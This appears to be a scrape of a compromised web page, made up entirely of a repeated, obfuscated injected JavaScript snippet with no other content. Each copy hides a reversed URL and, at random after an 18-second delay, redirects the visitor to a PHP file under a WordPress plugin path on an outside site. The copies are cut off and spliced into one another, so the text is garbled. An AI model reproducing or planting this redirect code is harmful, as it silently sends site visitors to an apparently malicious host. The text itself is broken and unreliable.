18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 